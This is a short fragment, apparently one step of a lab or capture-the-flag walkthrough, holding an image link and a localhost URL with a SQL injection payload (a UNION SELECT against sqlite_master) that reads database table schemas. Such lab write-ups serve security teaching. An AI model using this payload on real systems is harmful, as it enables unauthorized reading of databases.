 http://localhost:5000/home/Admin%25'union select tbl_name,sql from sqlite_master limit 1,1--Step 4